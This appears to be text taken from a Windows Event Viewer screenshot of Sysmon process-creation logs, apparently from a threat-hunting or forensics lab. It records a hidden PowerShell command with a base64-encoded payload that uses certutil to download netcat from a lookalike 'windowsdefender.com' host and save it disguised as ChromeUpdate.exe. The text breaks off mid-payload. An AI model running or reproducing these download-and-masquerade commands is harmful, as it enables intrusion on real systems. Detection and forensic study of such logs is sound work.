 Operational Number of events: 8,190
Filtered: Log: Microsoft-Windows-Sysmon/Operational; Source: ; Event ID: 1. Number of events: 713
Level Date and Time Source Event ID Task Category
Information 6/27/2021 11:37:08 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:37:00 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:33:57 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:33:29 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:31:32 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:31:32 AM Sysmon 1 Process Create (rule: ProcessC...
Information 6/27/2021 11:31:28 AM Sysmon 1 Process Create (rule: ProcessC...
Event 1, Sysmon
General Details
ProcessId: 2620
Image: C:\Windows\System32\certutil.exe
FileVersion: 10.0.17763.1697 (WinBuild.160101.0800)
Description: CertUtil.exe
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: CertUtil.exe
CommandLine: "C:\Windows\system32\certutil.exe" -urlcache -f http://windowsdefender.com:81/nc.exe C:\ProgramData\Chrome\ChromeUpdate.exe
CurrentDirectory: C:\Windows\system32\
User: EC2AMAZ-JELVTI8\Administrator
LogonGuid: {b4d3acea-7286-60d7-b3a4-030000000000}
LogonId: 0x3A4B3
TerminalSessionId: 2
IntegrityLevel: High
Hashes: SHA1=0545039E26171B2CDBE6039723B41676E2D3F796,MD5=E376B07AA887A6085CEAE9BE62AC9C37,SHA256=
48922BB6498C432DD248CD337F4DCEE0BFE77EE3ECBB1F8020D6DB1F135E8E00,IMPHASH=683B8A445B00A271FC57848D893BD6C4
ParentProcessGuid: {b4d3acea-62dc-60d8-6056-bf0000000000}
ParentProcessId: 1868
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell -noprofile -windowstyle hidden -ep bypass -enc
YwBlAHIAdAB1AHQAaQBsACAALQB1AHIAbABjAGEAYwBoAGUAIAAtAGYAIABoAHQAdABwADoALwAvAHcAaQBuAGQAbwB3AHMAZABlAGYAZQBuAGQAZQByAC4AYwBvAG0AO
gA4ADEALwBuAGMALgBlAHgAZQAgAEMAOgBcAFAAcgBvAGcAcgBhAG0ARABhAHQAYQBcAEMAaAByAG8AbQBlAFwAQwBoAHIAbwBtAGUAVQBwAGQAYQB0AGUALgBlAHgAZQ
A7ACAAYwBlAHIAdAB1AHQAaQBsACAALQB1AHIAbABjAGEAYwBoAGUAIAAtAGYAIABoAHQAdABwADoALwAvAHcAaQBuAGQAbwB3AHMAZABlAGYAZQBuAGQAZQByAC4AYwB
vAG0AOgA4ADEALwBXAGkAbgBkAG8AdwBzAEQAZQBmAGUAbgBkAGUAcgAuAGUAeABlACAAIgBDADoAXABQAHIAbwBnAHIAYQBtACAARgBpAGwAZQBzAFwARABlAGYAZQBuA